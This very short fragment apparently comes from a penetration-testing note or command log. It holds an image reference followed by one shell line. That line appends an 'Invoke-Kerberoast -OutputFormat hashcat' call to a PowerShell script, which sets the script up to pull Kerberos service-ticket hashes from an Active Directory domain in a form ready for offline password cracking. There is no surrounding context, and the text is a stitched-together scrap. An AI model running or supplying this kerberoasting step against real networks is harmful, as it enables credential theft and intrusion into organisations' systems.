 echo 'Invoke-Kerberoast -OutputFormat hashcat | fl' >> Invoke-Kerberoast.ps1